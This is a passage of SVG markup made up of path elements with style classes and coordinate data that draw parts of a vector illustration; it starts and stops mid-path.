c-0.3-2.5-0.4-5.1-0.4-7.6c0.1-5.2,1.6-10.1,3.5-15l-0.2,4c-0.2,7.1,1.2,13.7,3.1,20.4c-0.1-1.8-0.1-3.6-0.1-5.3 c0.2-5.9,1.9-11.3,4.3-16.7c-0.2,9.1,0.9,15.5,3.2,23.9l0-2.1c0.2-7.3,2.1-13.1,5.4-19.6C372.2,316.7,373.4,323.9,375.2,331.7z "></path> <path class="st5" d="M417.7,390.2c0,0-5.1-4.4-11.6-11c-11.6-12-14.5-18-14.5-18c2.3,7.1,18.2,22.7,18.2,22.7 c-3.5-2.1-17-13.7-23.6-23C386.1,360.9,394.9,375.9,417.7,390.2z"></path> <path class="st5" d="M399.6,378.3c-9.4-8.8-13.5-17.4-13.5-17.4c3.3,7.5,9,13.6,9,13.6c-8.5-6.3-15.1-15.1-15.1-15.1 C387.8,370.9,399.6,378.3,399.6,378.3z"></path> <path class="st5" d="M375.2,358.5c-0.1-0.1-0.1-0.2-0.1-0.2c0.4,0.6,1,1.3,1.6,2c2.4,3,6.8,8.4,8.4,9.8c0,0-6.7-5.8-11.1-10 c3.8,3.7,10.4,10.2,13.2,11.9c0,0-6.3-6.9-9.9-11c5.1,5.6,15.2,14,15.2,14c-0.8-0.7-1.9-2.1-2.8-3c-4.3-4.7-9.5-12.5-9.5-12.5 c2.2,3.6,8,11.3,8,11.3C379.8,364,375.9,359.4,375.2,358.5z"></path> <path class="st5" d="M371.2,357.4c0.7,0.7,1.6,1.7,2.7,2.7C372.3,358.5,371.2,357.4,371.2,357.4z"></path> </g> <path class="st9" d="M527.9,368.9c-11.7-4.4-23.6-10.1-32.1-24.1c-12-19.8-8.3-48.4,16.6-65.1c0.6-0.4,1.2-0.8,1.8-1.1 c-26.4-10.8-44.2-34.4-46.1-58.3c-1.5,9.1-3,15.7-9.1,26.7c-4.1,7.4-9.6,13.4-15.9,18.9c-5.1,4.6-11.5,9.6-22.2,19.2l-2,1.9 c-31.7,26.6-33.6,79,14.5,114.6c24.3,18,92.4,40.1,128.8,12.2c0,0,3.1-2.4,4.8-6.6c3.4-8.3-1.9-16.7-7.6-22.6 C550.9,376,538.7,372.9,527.9,368.9z"></path> <g> <path class="st10" d="M364,223.8c-5.4,3.9-10.6,7.9-15.8,12.2c6-2.8,11.9-5.8,17.7-9C365.3,226,364.6,224.9,364,223.8z"></path> <path class="st10" d="M361.8,219c-5.7,3.3-11.3,6.7-16.9,10.4c6.2-2.1,12.3-4.4,18.4-6.9C362.8,221.3,362.2,220.2,361.8,219z"></path> <path class="st10" d="M366.8,228.3c-4.9,4.4-9.7,9-14.4,13.8c5.7-3.4,11.2-7,16.6-10.8C368.3,230.3,367.6,229.3,366.8,228.3z"></path> <path class="st10" d="M360.1,213.9c-6,2.6-11.9,5.4-17.7,8.4c6.3-1.4,12.6-3,18.9-4.8C360.8,216.3,360.4,215.1,360.1,213.9z"></path> <path class="st10" d="M373.9,236.2c-3.8,5.2-7.4,10.6-10.9,16.2c4.7-4.5,9.3-9.1,13.7-13.9C375.8,237.7,374.8,237,373.9,236.2z "></path> <path class="st10" d="M370.2,232.4c-4.4,4.9-8.6,9.9-12.7,15.1c5.2-4,10.3-8.2,15.3-12.5C371.8,234.2,371,233.3,370.2,232.4z"></path> <path class="st10" d="M369.4,173c-5.3-2.6-10.7-4.9-16.1-6.9c4.1,3.9,8.5,7.5,13,11C367.3,175.7,368.3,174.3,369.4,173z"></path> <path class="st10" d="M360,191.2c-6-0.3-12-0.3-18.1-0.1c5.6,1.6,11.4,3,17.2,4.2C359.4,193.9,359.6,192.5,360,191.2z"></path> <path class="st10" d="M365.1,179c-5.6-1.8-11.2-3.3-16.8-4.5c4.7,3.1,9.6,6,14.6,8.7C363.6,181.7,364.3,180.3,365.1,179z"></path> <path class="st10" d="M378.2,239.5c-3.1,5.5-6.1,11.1-8.9,16.9c4.1-4.9,8.1-9.9,11.9-15C380.2,240.8,379.1,240.1,378.2,239.5z"></path> <path class="st10" d="M353.8,207.1l5-0.3c-0.1-1.3-0.2-2.6-0.2-3.9c-6.2,1.2-12.4,2.6-18.5,4.2 C344.6,207.2,349.2,207.3,353.8,207.1z"></path> <path class="st10" d="M358.9,197.1c-6.2,0.5-12.3,1.1-18.4,2c6,0.9,12,1.6,18.2,2C358.6,199.8,358.7,198.4,358.9,197.1z"></path> <path class="st10" d="M359,208.5c-6.2,1.9-12.2,4-18.3,6.4c6.3-0.6,12.6-1.5,19-2.6C359.4,211.1,359.2,209.8,359,208.5z"></path> <path class="st10" d="M362,185.1c-5.8-1-11.7-1.8-17.5-2.3c5.2,2.4,10.5,4.5,16,6.5C361,187.8,361.5,186.4,362,185.1z"></path> <path class="st10" d="M437.3,232.1c1.3,1,2.6,1.9,3.9,2.9c-0.9-1.4-1.9-2.8-2.9-4.1C438,231.3,437.6,231.7,437.3,232.1z"></path> <path class="st10" d="M441.7,226.1c1,0.5,2,1,3.1,1.5c-0.8-0.9-1.6-1.7-2.4-2.5C442.2,225.5,441.9,225.8,441.7,226.1z"></path> <path class="st10" d="M431.9,237.2c1.5,1.6,3,3.1,4.5,4.7c-1-2-2-4-3-6C433,236.4,432.5,236.8,431.9,237.2z"></path> <path class="st10" d="M382.8,242.2c-2.4,5.6-4.7,11.4-6.7,17.2c3.5-5.2,6.8-10.4,9.9-15.7C384.9,243.3,383.8,242.8,382.8,242.2 z"></path> <path class="st10" d="M447.5,212.2c0.3,0,0.6,0.1,0.9,0.1c-0.3-0.1-0.5-0.3-0.8-0.4C447.5,212,447.5,212.1,447.5,212.2z"></path> <path class="st10" d="M445.2,219.4c0.7,0.2,1.3,0.4,2,0.6c-0.6-0.4-1.2-0.9-1.7-1.3C445.4,219,445.3,219.2,445.2,219.4z"></path> <path class="st10" d="M426,241.3c1.5,2.3,3.1,4.6,4.7,6.8c-0.8-2.7-1.7-5.4-2.6-8.1C427.4,240.5,426.7,240.9,426,241.3z"></path> <path class="st10" d="M393.2,246.1c-0.9,5.5-1.7,10.9-2.3,16.5c2.1-5.3,4-10.6,5.7-15.9C395.5,246.6,394.3,246.4,393.2,246.1z"></path> <path class="st10" d="M419.5,244.4c1.4,3.1,2.8,6.1,4.4,9.1c-0.5-3.5-1.1-6.9-1.8-10.2C421.3,243.7,420.4,244.1,419.5,244.4z"></path> <path class="st10" d="M387.8,244.5c-1.7,5.6-3.2,11.3-4.5,17.1c2.8-5.3,5.4-10.6,7.8-16C390,245.2,388.9,244.9,387.8,244.5z"></path> <path class="st10" d="M399,247.1l-0.1,1.9c-0.2,4.5,0,9,0.2,13.6c1.4-5.1,2.7-10.2,3.7-15.2C401.5,247.3,400.2,247.2,399,247.1 z"></path> <path class="st10" d="M405.9,247.3c0.6,4.5,1.2,9.1,2.1,13.6c0.6-4.7,1.1-9.3,1.5-14C408.3,247.1,407.1,247.2,405.9,247.3z"></path> <path class="st10" d="M412.8,246.4c1.1,3.8,2.2,7.6,3.5,11.5c0-4.1-0.2-8.2-0.5-12.2C414.9,245.9,413.9,246.1,412.8,246.4z"></path> </g> <path class="st10" d="M440.7,176.6c-0.2-0.2-0.4-0.3-0.6-0.5c1.3,1.8,2.4,3.7,3.4,5.6c0.6,0,1.2,0,1.8,0c0,0,0,0,0,0 c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.5-0.7,1-1,1.5c0.8,1.7,1.5,3.5,2.1,5.4c1.4,0.2,2.8,0.3,4.2,0.6c-1,0.9-2.1,1.8-3.3,2.6 c0.3,1.2,0.5,2.4,0.7,3.7c2,0.5,4.1,1.1,6.1,1.8c-1.8,1-3.7,1.9-5.6,2.6c0,0.8,0.1,1.6,0.1,2.4c2.5,1.1,5,2.3,7.4,3.6 c-2.6,0.8-5.1,1.4-7.8,1.9c-0.1,0.5-0.1,1-0.2,1.4c2.8,1.8,5.5,3.7,8.2,5.7c-3.2,0.4-6.4,0.5-9.6,0.4c-0.1,0.2-0.1,0.4-0.2,0.6 c2.9,2.6,5.7,5.3,8.4,8.2c-3.7-0.2-7.3-0.7-10.8-1.5c2.8,3.4,5.5,6.9,8,10.6c-3.7-0.9-7.3-2.1-10.8-3.5c2.4,3.9,4.6,8,6.5,12.2 c-3.7-1.6-7.1-3.4-10.5-5.5c1.9,4.4,3.5,9,4.9,13.7c-3.5-2.3-6.8-4.8-9.9-7.5c1.2,4.9,2.2,9.8,3,14.9c-3.2-3-6.2-6.1-8.9-9.4 c0.6,5.2,0.9,10.5,0.9,15.8c-2.8-3.6-5.4-7.4-7.7-11.2c-0.2,5.4-0.6,10.8-1.4,16.3h0c-2.3-4.2-4.4-8.4-6.2-12.8 c-0.9,5.4-2.3,10.9-3.8,16.3c0,0,0,0,0,0c-1.7-4.6-3.2-9.3-4.4-14c-1.8,5.4-3.9,10.7-6.3,15.9c-1.1-5-1.7-10-2-15.1 c-2.3,5.2-4.8,10.2-7.6,15.2c-0.2-5.3-0.1-10.5,0.2-15.7c-2.9,5-6,9.7-9.2,14.4c0.5-5.4,1.2-10.7,2.2-16 c-3.4,4.6-7,9.1-10.8,13.3c1.1-5.4,2.5-10.6,4.1-15.8c-3.9,4.2-7.9,8.2-12.1,12.1c1.8-5.3,3.7-10.4,5.9-15.4 c-4.3,3.8-8.7,7.3-13.2,10.6c2.3-5.1,4.9-10,7.6-14.8c-4.6,3.3-9.4,6.2-14.2,9c2.9-4.8,5.9-9.4,9.2-13.9 c-4.9,2.7-9.9,5.1-14.9,7.3c3.4-4.5,6.9-8.7,10.6-12.8c-5.1,2.1-10.3,4-15.4,5.6c3.8-4.1,7.7-7.9,11.8-11.6 c-5.2,1.5-10.5,2.8-15.8,3.8c4.2-3.6,8.5-7,12.9-10.3c-5.3,0.9-10.6,1.5-15.8,1.9c4.5-3.1,9.1-6.1,13.8-8.8 c-5.3,0.3-10.5,0.3-15.6,0c4.8-2.6,9.6-5,14.5-7.2c-5.2-0.4-10.2-1-15.2-1.9c5-2.1,10-3.9,15.1-5.6c-5-1-9.8-2.3-14.5-3.8 c5.1-1.5,10.2-2.8,15.4-3.9c-4.7-1.6-9.2-3.6-13.6-5.7c5.2-0.9,10.3-1.7,15.5-2.1c-4.3-2.3-8.4-4.8-12.4-7.6 c5.1-0.4,10.3-0.5,15.4-0.3c-3.9-2.9-7.5-6.1-10.9-9.4c5.1,0.2,10.1,0.7,15.1,1.5c-3.6-3.8-7.1-7.6-10-11.8 c-0.1,0.1-0.2,0.2-0.3,0.3c-3.9,4.6-16.9,22.2-16.6,50.9c0.4,34.7,33.2,74.8,81.3,63.1C456.7,262.4,474.9,201.8,440.7,176.6z"></path> <g> <path class="st11" d="M362.2,220c-3.7,1.9-7.4,3.9-11.2,6.2c4.1-1.5,8-3.2,11.8-4.9C362.6,220.9,362.4,220.5,362.2,220z"></path> <path class="st11" d="M374.8,236.9c-2.5,3.2-4.9,6.4-7.3,9.9c3-3,5.8-6,8.4-9.1C375.5,237.5,375.1,237.2,374.8,236.9z"></path> <path class="st11" d="M394.3,246.4c-0.7,3.1-1.2,6.3-1.7,9.6c1.2-3.2,2.1-6.3,3-9.4C395.2,246.5,394.7,246.4,394.3,246.4z"></path> <path class="st11" d="M364.6,224.8c-3.5,2.3-7,4.7-10.5,7.4c3.9-2,7.6-4,11.2-6.2C365.1,225.6,364.8,225.2,364.6,224.8z"></path> <path class="st11" d="M370.9,233.3c-2.9,2.9-5.7,6-8.5,9.3c3.4-2.7,6.5-5.5,9.5-8.3C371.6,233.9,371.2,233.6,370.9,233.3z"></path> <path class="st11" d="M367.5,229.2c-3.2,2.6-6.4,5.4-9.6,8.4c3.7-2.4,7.1-4.8,10.4-7.3C368.1,230,367.8,229.6,367.5,229.2z"></path> <path class="st11" d="M379.1,240.1c-2.1,3.3-4.1,6.7-6,10.3c2.6-3.2,4.9-6.4,7.1-9.6C379.9,240.6,379.5,240.3,379.1,240.1z"></path> <path class="st11" d="M400,247.2l-0.1,8.7c0.6-2.6,1.5-5.6,2.2-8.6C401.4,247.3,400.7,247.2,400,247.2z"></path> <path class="st11" d="M364.4,180.2c-3.3-1.3-6.8-2.5-10.4-3.5c3.2,1.9,6.4,3.6,9.6,5.1C363.8,181.2,364.1,180.7,364.4,180.2z"></path> <path class="st11" d="M343.5,162c-1.1,1.3-2.5,3.3-4.1,5.8c3.4,0.3,6.8,0.7,10.1,1.2C347.4,166.8,345.4,164.5,343.5,162z"></path> <path class="st11" d="M361.6,186.3c-3.5-0.8-7.2-1.5-11-2.1c3.5,1.4,6.9,2.6,10.4,3.7C361.2,187.3,361.4,186.8,361.6,186.3z"></path> <path class="st11" d="M446,187.4l3.1,0.3c-1-1.5-2.1-2.9-3.4-4.3c-0.3,0.4-0.6,0.7-0.9,1.1C445.3,185.5,445.7,186.5,446,187.4z "></path> <path class="st11" d="M368.5,174.2c-3.1-1.8-6.4-3.5-9.9-5.1c2.9,2.5,5.8,4.7,8.7,6.6C367.7,175.2,368.1,174.7,368.5,174.2z"></path> <path class="st11" d="M433.4,237.4c-0.2-0.3-0.3-0.6-0.5-0.9c-0.1,0.1-0.1,0.1-0.2,0.2C432.9,236.9,433.1,237.1,433.4,237.4z"></path> <path class="st11" d="M360.4,215c-3.9,1.5-7.7,3.1-11.7,4.9c4.2-1,8.2-2.2,12.1-3.5C360.7,215.9,360.5,215.4,360.4,215z"></path> <path class="st11" d="M344.8,178c-2.6-2-5.1-4.2-7.5-6.4c-1.1,2-2.1,4.2-3.1,6.7C337.7,178,341.2,177.9,344.8,178z"></path> <path class="st11" d="M422.2,247.7c-0.3-1.4-0.5-2.7-0.8-4.1c-0.3,0.1-0.5,0.2-0.8,0.3C421.1,245.2,421.6,246.5,422.2,247.7z"></path> <path class="st11" d="M428.2,242.9c-0.3-0.8-0.6-1.6-0.9-2.4c-0.2,0.1-0.3,0.2-0.5,0.3C427.3,241.5,427.7,242.2,428.2,242.9z"></path> <path class="st11" d="M447.8,194.2l5.6,1.5c-0.7-1.8-1.5-3.5-2.5-5.2c-1.1,0.9-2.2,1.7-3.4,2.5 C447.7,193.5,447.7,193.9,447.8,194.2z"></path> <path class="st11" d="M455.9,204.5c-0.3-2-0.8-4-1.4-5.9c-1.9,1-3.8,1.8-5.8,2.5L455.9,204.5z"></path> <path class="st11" d="M415.4,251.6c-0.1-2-0.2-3.9-0.4-5.8c-0.3,0.1-0.7,0.2-1,0.3C414.4,247.9,414.9,249.7,415.4,251.6z"></path> <path class="st11" d="M388.9,244.8c-1.1,3.3-2.2,6.7-3.1,10.2c1.6-3.3,3.1-6.6,4.4-9.8C389.7,245.1,389.3,245,388.9,244.8z"></path> <path class="st11" d="M359.2,209.6c-3.9,1-7.9,2.2-11.9,3.6c4.2-0.5,8.2-1.3,12.2-2.1C359.3,210.6,359.3,210.1,359.2,209.6z"></path> <path class="st11" d="M353.1,206.1l4.7-0.2c0.3,0,0.7,0,1,0c0-0.6-0.1-1.2-0.1-1.8c-3.9,0.6-7.9,1.2-12,2.2L353.1,206.1z"></path> <path class="st11" d="M358.6,200.4c0-0.8,0.1-1.6,0.2-2.4c-4,0.3-7.9,0.6-11.8,1C350.7,199.5,354.7,200,358.6,200.4z"></path> <path class="st11" d="M359.4,193.9c0.1-0.5,0.2-1,0.3-1.6c-3.7-0.4-7.5-0.6-11.4-0.7C352,192.6,355.7,193.3,359.4,193.9z"></path> <path class="st11" d="M427.9,252.5c0.4,3.6,0.6,7.3,0.7,10.9c2-1.3,3.8-2.7,5.7-4.3C432,257,429.9,254.8,427.9,252.5z"></path> <path class="st11" d="M419.6,268.4c2.1-1,4.2-2.1,6.2-3.3c-1.9-2.5-3.7-5.1-5.3-7.7L419.6,268.4z"></path> <path class="st11" d="M409.9,272c2.2-0.6,4.4-1.4,6.5-2.2c-1.5-2.8-2.9-5.7-4.1-8.6C411.6,264.9,410.8,268.4,409.9,272z"></path> <path class="st11" d="M399.4,274.2c2.3-0.3,4.6-0.7,6.9-1.2c-1.1-3.1-2.1-6.2-2.9-9.3C402.2,267.2,400.8,270.7,399.4,274.2z"></path> <path class="st11" d="M406.8,247.2c0.4,2.5,0.7,4.9,1.1,7.2c0.2-2.5,0.4-4.9,0.6-7.3C408,247.1,407.4,247.1,406.8,247.2z"></path> <path class="st11" d="M380.2,273.7c2,0.4,4,0.6,6.1,0.8c-0.1-3.5,0-7,0.2-10.5L380.2,273.7z"></path> <path class="st11" d="M389.4,274.7c0.6,0,1.2,0,1.8,0l0,0c1.5,0,3-0.1,4.5-0.2c-0.5-3.3-0.9-6.7-1.2-10L389.4,274.7z"></path> <path class="st11" d="M333,181.3c-0.8,2.1-1.5,4.3-2.1,6.7l10.6-1.5C338.5,184.9,335.7,183.1,333,181.3z"></path> <path class="st11" d="M449,216.8c2.3,2,4.5,4.1,6.6,6.3l0.8-5.6c0-0.3,0.1-0.7,0.1-1C454,216.7,451.5,216.8,449,216.8z"></path> <path class="st11" d="M456.3,207.3c-2.2,0.6-4.5,1.2-6.8,1.5l7.1,4.8C456.7,211.5,456.6,209.4,456.3,207.3z"></path> <path class="st11" d="M452.9,232.3l2.1-6.5c-2.6-0.2-5.2-0.5-7.8-1.1C449.2,227.1,451.1,229.6,452.9,232.3z"></path> <path class="st11" d="M448.8,241.2l3.1-6.3c-2.7-0.7-5.3-1.5-7.8-2.5C445.8,235.2,447.4,238.2,448.8,241.2z"></path> <path class="st11" d="M443.3,249.6l4-5.9c-2.6-1.2-5.2-2.5-7.6-3.9L443.3,249.6z"></path> <path class="st11" d="M383.8,242.7c-1.6,3.3-3.1,6.8-4.6,10.4c2.1-3.3,4-6.6,5.8-9.9C384.6,243.1,384.2,242.9,383.8,242.7z"></path> <path class="st11" d="M436.5,257.1c0.5-0.4,0.9-0.9,1.3-1.3l3.6-3.9c-2.5-1.7-4.9-3.5-7.1-5.4L436.5,257.1z"></path> <path class="st11" d="M377.3,273.1l1.5-10.8l-7.4,9.1C373.3,272.1,375.3,272.6,377.3,273.1z"></path> <path class="st11" d="M330.7,227.8c0.6,2,1.3,3.9,2.1,5.9l9.1-7.2L330.7,227.8z"></path> <path class="st11" d="M328,209.9c0,0.4,0,0.8,0,1.2c0,1.7,0.1,3.5,0.3,5.3l10.2-5.1C335,210.9,331.5,210.5,328,209.9z"></path> <path class="st11" d="M333.8,236.1c0.8,1.9,1.8,3.7,2.8,5.5l8.2-8.1L333.8,236.1z"></path> <path class="st11" d="M328.5,200.6c-0.2,2.1-0.4,4.2-0.4,6.5l10.4-3.8C335.1,202.4,331.8,201.5,328.5,200.6z"></path> <path class="st11" d="M330.1,191c-0.5,2.1-0.9,4.3-1.2,6.5l10.5-2.7C336.2,193.7,333.1,192.4,330.1,191z"></path> <path class="st11" d="M328.7,219c0.3,2.1,0.7,4.2,1.3,6.2l9.7-6.2C336,219.1,332.3,219.1,328.7,219z"></path> <path class="st11" d="M355.7,263.2c1.7,1.2,3.4,2.3,5.1,3.3l4.1-10.7L355.7,263.2z"></path> <path class="st11" d="M363.2,267.9c1.8,0.9,3.7,1.8,5.5,2.5l2.8-10.9L363.2,267.9z"></path> <path class="st11" d="M348.9,257.6c1.5,1.4,3,2.7,4.6,4l5.3-10.3L348.9,257.6z"></path> <path class="st11" d="M343,251.1c0.8,1,1.6,2,2.5,2.9c0.5,0.6,1,1.1,1.5,1.6l6.4-9.7L343,251.1z"></path> <path class="st11" d="M338,243.9c1.1,1.7,2.2,3.4,3.4,5.1l7.4-8.9L338,243.9z"></path> </g> <g> <path class="st12" d="M358.6,204.5c-1.9,0.3-3.9,0.6-5.9,0.9c2-0.1,3.9-0.3,5.9-0.5C358.7,204.9,358.6,204.7,358.6,204.5z"></path> <path class="st12" d="M360.5,215.4c-1.9,0.7-3.9,1.5-5.8,2.3c2-0.6,4-1.2,5.9-1.9C360.6,215.7,360.6,215.6,360.5,215.4z"></path> <path class="st12" d="M368.1,174.7c-1.5-0.9-3.1-1.7-4.7-2.6c1.4,1.1,2.9,2.1,4.3,3C367.9,175,368,174.8,368.1,174.7z"></path> <path class="st12" d="M362.4,220.4c-1.9,1-3.7,2-5.6,3c1.9-0.8,3.9-1.7,5.8-2.6C362.5,220.7,362.5,220.6,362.4,220.4z"></path> <path class="st12" d="M359.3,210.1c-2,0.5-3.9,1.1-5.9,1.7c2-0.4,4-0.8,6-1.2C359.3,210.4,359.3,210.2,359.3,210.1z"></path> <path class="st12" d="M358.7,198.8c-1.9,0.1-3.8,0.1-5.7,0.2c1.9,0.1,3.8,0.2,5.7,0.2C358.7,199.1,358.7,198.9,358.7,198.8z"></path> <path class="st12" d="M364.8,225.2c-1.7,1.2-3.5,2.3-5.2,3.6c1.8-1,3.6-2.1,5.4-3.2C365,225.4,364.9,225.3,364.8,225.2z"></path> <path class="st12" d="M364.1,180.7c-1.6-0.6-3.2-1.2-4.8-1.7c1.5,0.8,3,1.5,4.6,2.2C364,181,364.1,180.8,364.1,180.7z"></path> <path class="st12" d="M359.6,192.8c-1.8-0.2-3.6-0.3-5.4-0.4c1.8,0.3,3.5,0.6,5.3,0.9C359.5,193.2,359.6,193,359.6,192.8z"></path> <path class="st12" d="M361.4,186.8c-1.7-0.4-3.4-0.7-5.1-1.1c1.6,0.6,3.3,1.1,4.9,1.6C361.2,187.1,361.3,186.9,361.4,186.8z"></path> <path class="st12" d="M394.8,246.4c-0.2,1.1-0.5,2.3-0.7,3.4c0.3-1.1,0.7-2.2,1-3.4C395,246.5,394.9,246.5,394.8,246.4z"></path> <path class="st12" d="M400.8,247.2c-0.1,0.8-0.1,1.7-0.2,2.5c0.1-0.8,0.3-1.7,0.4-2.5C401,247.2,400.9,247.2,400.8,247.2z"></path> <path class="st12" d="M407.7,247.1c0,0.4,0.1,0.8,0.1,1.3c0-0.4,0-0.8,0-1.3C407.8,247.1,407.7,247.1,407.7,247.1z"></path> <path class="st12" d="M367.8,229.6c-1.6,1.3-3.2,2.7-4.7,4c1.7-1.2,3.4-2.5,5-3.7C368,229.8,367.9,229.7,367.8,229.6z"></path> <path class="st12" d="M389.3,245c-0.5,1.3-0.9,2.7-1.3,4.1c0.6-1.3,1.1-2.6,1.7-4C389.5,245.1,389.4,245,389.3,245z"></path> <path class="st12" d="M371.2,233.6c-1.4,1.4-2.8,2.9-4.2,4.4c1.5-1.4,3-2.7,4.5-4.1C371.4,233.8,371.3,233.7,371.2,233.6z"></path> <path class="st12" d="M375.1,237.2c-1.2,1.5-2.3,3-3.5,4.6c1.3-1.4,2.6-2.9,3.8-4.3C375.4,237.4,375.2,237.3,375.1,237.2z"></path> <path class="st12" d="M384.2,242.9c-0.7,1.5-1.4,2.9-2,4.5c0.8-1.4,1.6-2.9,2.4-4.3C384.4,243,384.3,243,384.2,242.9z"></path> <path class="st12" d="M379.5,240.3c-0.9,1.5-1.9,3.1-2.8,4.6c1.1-1.5,2.1-3,3.1-4.4C379.7,240.5,379.6,240.4,379.5,240.3z"></path> </g> <g> <path class="st10" d="M571.3,223.8c5.4,3.9,10.6,7.9,15.8,12.2c-6-2.8-11.9-5.8-17.7-9C570.1,226,570.7,224.9,571.3,223.8z"></path> <path class="st10" d="M573.6,219c5.7,3.3,11.3,6.7,16.9,10.4c-6.2-2.1-12.3-4.4-18.4-6.9C572.6,221.3,573.1,220.2,573.6,219z"></path> <path class="st10" d="M568.5,228.3c4.9,4.4,9.7,9,14.4,13.8c-5.6-3.4-11.2-7-16.6-10.8C567,230.3,567.8,229.3,568.5,228.3z"></path> <path class="st10" d="M575.3,213.9c6,2.6,11.9,5.4,17.7,8.4c-6.3-1.4-12.6-3-18.9-4.8C574.5,216.3,574.9,215.1,575.3,213.9z"></path> <path class="st10" d="M561.4,236.2c3.8,5.2,7.4,10.6,10.9,16.2c-4.7-4.5-9.3-9.1-13.7-13.9C559.6,237.7,560.5,237,561.4,236.2z "></path> <path class="st10" d="M565.2,232.4c4.4,4.9,8.6,9.9,12.7,15.1c-5.2-4-10.3-8.2-15.3-12.5C563.5,234.2,564.4,233.3,565.2,232.4z "></path> <path class="st10" d="M565.9,173c5.3-2.6,10.7-4.9,16.1-6.9c-4.1,3.9-8.5,7.5-13,11C568,175.7,567,174.3,565.9,173z"></path> <path class="st10" d="M575.4,191.2c6-0.3,12-0.3,18.1-0.1c-5.6,1.6-11.4,3-17.2,4.2C576,193.9,575.7,192.5,575.4,191.2z"></path> <path class="st10" d="M570.2,179c5.6-1.8,11.2-3.3,16.8-4.5c-4.7,3.1-9.6,6-14.6,8.7C571.8,181.7,571,180.3,570.2,179z"></path> <path class="st10" d="M557.2,239.5c3.1,5.5,6.1,11.1,8.9,16.9c-4.1-4.9-8.1-9.9-11.9-15C555.2,240.8,556.2,240.1,557.2,239.5z"></path> <path class="st10" d="M581.6,207.1l-5-0.3c0.1-1.3,0.2-2.6,0.2-3.9c6.2,1.2,12.4,2.6,18.5,4.2 C590.7,207.2,586.2,207.3,581.6,207.1z"></path> <path class="st10" d="M576.4,197.1c6.2,0.5,12.3,1.1,18.4,2c-6,0.9-12,1.6-18.1,2C576.7,199.8,576.6,198.4,576.4,197.1z"></path> <path class="st10" d="M576.3,208.5c6.2,1.9,12.2,4,18.3,6.4c-6.3-0.6-12.6-1.5-19-2.6C575.9,211.1,576.1,209.8,576.3,208.5z"></path> <path class="st10" d="M573.3,185.1c5.8-1,11.7-1.8,17.5-2.3c-5.2,2.4-10.6,4.5-16,6.5C574.4,187.8,573.9,186.4,573.3,185.1z"></path> <path class="st10" d="M498.1,232.1c-1.3,1-2.6,1.9-3.9,2.9c0.9-1.4,1.9-2.8,2.9-4.1C497.4,231.3,497.7,231.7,498.1,232.1z"></path> <path class="st10" d="M493.6,226.1c-1,0.5-2,1-3.1,1.5c0.8-0.9,1.6-1.7,2.4-2.5C493.2,225.5,493.4,225.8,493.6,226.1z"></path> <path class="st10" d="M503.4,237.2c-1.5,1.6-3,3.1-4.5,4.7c1-2,2-4,3-6C502.4,236.4,502.9,236.8,503.4,237.2z"></path> <path class="st10" d="M552.5,242.2c2.4,5.6,4.7,11.4,6.7,17.2c-3.5-5.2-6.8-10.4-9.9-15.7C550.4,243.3,551.5,242.8,552.5,242.2 z"></path> <path class="st10" d="M487.9,212.2c-0.3,0-0.6,0.1-0.9,0.1c0.3-0.1,0.5-0.3,0.8-0.4C487.8,212,487.9,212.1,487.9,212.2z"></path> <path class="st10" d="M490.2,219.4c-0.7,0.2-1.3,0.4-2,0.6c0.6-0.4,1.2-0.9,1.7-1.3C490,219,490.1,219.2,490.2,219.4z"></path> <path class="st10" d="M509.4,241.3c-1.5,2.3-3.1,4.6-4.7,6.8c0.8-2.7,1.7-5.4,2.6-8.1C508,240.5,508.7,240.9,509.4,241.3z"></path> <path class="st10" d="M542.1,246.1c0.9,5.5,1.7,10.9,2.3,16.5c-2.1-5.3-4-10.6-5.7-15.9C539.9,246.6,541,246.4,542.1,246.1z"></path> <path class="st10" d="M515.8,244.4c-1.4,3.1-2.8,6.1-4.4,9.1c0.5-3.5,1.1-6.9,1.8-10.2C514.1,243.7,514.9,244.1,515.8,244.4z"></path> <path class="st10" d="M547.5,244.5c1.7,5.6,3.2,11.3,4.5,17.1c-2.8-5.3-5.4-10.6-7.8-16C545.3,245.2,546.4,244.9,547.5,244.5z"></path> <path class="st10" d="M536.4,247.1l0.1,1.9c0.2,4.5,0,9-0.2,13.6c-1.4-5.1-2.7-10.2-3.7-15.2 C533.8,247.3,535.1,247.2,536.4,247.1z"></path> <path class="st10" d="M529.4,247.3c-0.6,4.5-1.2,9.1-2.1,13.6c-0.6-4.7-1.1-9.3-1.5-14C527,247.1,528.2,247.2,529.4,247.3z"></path> <path class="st10" d="M522.5,246.4c-1.1,3.8-2.2,7.6-3.5,11.5c0-4.1,0.2-8.2,0.4-12.2C520.4,245.9,521.5,246.1,522.5,246.4z"></path> </g> <path class="st10" d="M494.6,176.6c0.2-0.2,0.4-0.3,0.6-0.5c-1.3,1.8-2.4,3.7-3.4,5.6c-0.6,0-1.2,0-1.8,0c0,0,0,0,0,0 c0,0,0,0,0,0c0,0,0,0,0,0c0.3,0.5,0.7,1,1,1.5c-0.8,1.7-1.5,3.5-2.1,5.4c-1.4,0.2-2.8,0.3-4.2,0.6c1,0.9,2.1,1.8,3.3,2.6 c-0.3,1.2-0.5,2.4-0.7,3.7c-2,0.5-4.1,1.1-6.1,1.8c1.8,1,3.7,1.9,5.6,2.6c0,0.8-0.1,1.6-0.1,2.4c-2.5,1.1-5,2.3-7.4,3.6 c2.6,0.8,5.1,1.4,7.7,1.9c0.1,0.5,0.1,1,0.2,1.4c-2.8,1.8-5.5,3.7-8.2,5.7c3.2,0.4,6.4,0.5,9.6,0.4c0.1,0.2,0.1,0.4,0.2,0.6 c-2.9,2.6-5.7,5.3-8.4,8.2c3.7-0.2,7.3-0.7,10.8-1.5c-2.8,3.4-5.5,6.9-8,10.6c3.7-0.9,7.3-2.1,10.8-3.5c-2.4,3.9-4.6,8-6.5,12.2 c3.7-1.6,7.1-3.4,10.5-5.5c-1.9,4.4-3.5,9-4.9,13.7c3.5-2.3,6.8-4.8,9.9-7.5c-1.2,4.9-2.2,9.8-3,14.9c3.2-3,6.2-6.1,8.9-9.4 c-0.6,5.2-0.9,10.5-0.9,15.8c2.8-3.6,5.4-7.4,7.7-11.2c0.2,5.4,0.6,10.8,1.4,16.3l0,0c2.3-4.2,4.4-8.4,6.2-12.8 c0.9,5.4,2.3,10.9,3.8,16.3c0,0,0,0,0,0c1.8-4.6,3.2-9.3,4.4-14c1.8,5.4,3.9,10.7,6.3,15.9c1.1-5,1.7-10,2-15.1 